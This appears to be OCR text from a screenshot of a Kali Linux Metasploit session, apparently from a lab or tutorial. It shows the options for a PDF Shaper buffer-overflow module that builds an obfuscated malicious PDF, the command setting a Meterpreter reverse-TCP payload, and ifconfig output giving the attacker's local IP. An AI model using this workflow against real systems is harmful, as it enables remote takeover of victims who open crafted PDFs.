 Applications Places Mon Aug 10, 6:22 PM root
root@kali: ~
File Edit View Search Terminal Help
-- ----
0 <Win Xp, Win 7, Win 8, Win 10 / PDF Shaper v.3.5>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.pdf no The file name.
PDF::Encoder ASCIIHEX yes Select encoder for JavaScript Stream, valid values are ASCII85, FLATE, and ASCIIHEX
PDF::Method DOCUMENT yes Select PAGE, DOCUMENT, or ANNOTATION
PDF::MultiFilter 1 yes Stack multiple encodings n times
PDF::Obfuscate true yes Whether or not we should obfuscate the output
Payload information:
Space: 2000
Description:
PDF Shaper is prone to a security vulnerability when processing PDF
files. The vulnerability appear when we use Convert PDF to Image and
use a specially crafted PDF file. This module has been tested
successfully on Win Xp, Win 7, Win 8, Win 10.
References:
http://www.osvdb.org/<insert OSVDB number here>
http://cvedetails.com/cve/insert CVE number here/
<insert another link to the exploit/advisory here>
msf exploit(pdf_shaper_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(pdf_shaper_bof) > ifconfig
[*] exec: ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:02:83:59
inet addr:192.168.159.128 Bcast:192.168.159.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe02:8359/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8647 errors:0 dropped:0 overruns:0 frame:0
TX packets:22484 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:592534 (578.6 KiB) TX bytes:12619328 (12.0 MiB)
Interrupt:19 Base address:0x2000
KALI LINUX™
"the quieter you become, the more you are able to hear"
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:28621 errors:0 dropped:0 overruns:0 frame:0
TX packets:28621 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:15477550 (14.7 MiB) TX bytes:15477550 (14.7 MiB)
msf exploit(pdf_shaper_bof) >
[local] root@kali: ~